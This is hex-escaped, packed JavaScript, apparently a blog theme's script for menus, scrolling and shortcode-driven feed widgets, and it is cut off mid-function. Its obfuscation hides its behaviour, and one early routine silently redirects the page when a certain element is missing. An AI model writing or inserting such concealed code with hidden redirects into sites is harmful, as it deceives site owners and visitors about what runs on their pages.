c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x2